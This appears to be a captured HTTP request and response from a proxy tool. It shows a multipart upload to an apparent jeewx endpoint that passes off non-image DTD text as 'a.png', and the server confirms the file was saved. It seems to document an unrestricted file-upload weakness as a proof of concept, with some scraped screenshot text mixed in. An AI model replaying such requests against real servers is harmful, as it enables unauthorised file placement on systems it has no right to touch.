 Raw Params Headers Hex
aa
-----------------------------35562818821625232621239468​5728
Content-Disposition: form-data; name="author"
aa
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="imagePath"
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="showCoverPic"
0
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="description"
aaa
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="newType"
news
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="url"
http:/xxx.com
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="externalUrl"
-----------------------------355628188216252326212394685728
Content-Disposition: form-data; name="files[]"; filename="a.png"
Content-Type: image/png
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>
-----------------------------355628188216252326212394685728--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: application/json;charset=UTF-8
Date: Tue, 22 Nov 2022 12:02:10 GMT
Connection: close
Content-Length: 200
{"success":true,"msg":"文件上传成功","obj":null,"attributes":{"savePath":"/jeewx-data/950
e68c86579486ab5891fc49d23d244.png","fileKey":"","url":"/imgs/back/950e68c86579486ab5891
fc49d23d244.png"}}
? < + > Type a search term 0 matc